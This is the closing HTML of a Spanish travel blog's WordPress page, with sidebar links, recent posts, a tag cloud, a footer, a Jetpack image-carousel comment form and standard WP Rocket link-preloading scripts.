<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Navidad: Historia y Significado de la Estrella de Belén</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/welcome-to-fabulous-las-vegas-ubicacion-y-fotos-del-cartel/">Welcome to Fabulous Las Vegas: Ubicación y Fotos del Cartel</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/kemah-boardwalk-review-que-hacer-y-horarios/">Kemah Boardwalk: Review, ¿Qué Hacer? y Horarios</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (66 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (596 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (659 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_5_5c3 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_5c3" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">474</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2025. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#aecacfc2c7dac6eecfdcc2cbcdc1dedcc1cadbcdcdc7c1c0cbdd80cdc1c3" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 69556337c70cd
    -->

    	<div data-rocket-location-hash="23f1fc2a48423ce7d61f9c1d6587e344" style="display:none">
			<div data-rocket-location-hash="0ceb2c6381700899eb895790fb5fccce" class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
				<div data-rocket-location-hash="d04bd206c1d10bdb7945bcb0cfc562cc" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="52844bbc9fe29c4aa174b18f1c007a45" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="01f7fbc837f08cebfc2ac48b76c3281c" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="0a5d8dfa79cf81095e8ae05eea91adb3" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="7d3b9c6e98f1a27c1b6d82404b29cacc" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="6ff7cb7ff518a159a3ed5af134366eb2" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogitravel.com\/2023\/03\/la-leyenda-del-pez-remo\/":20327};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
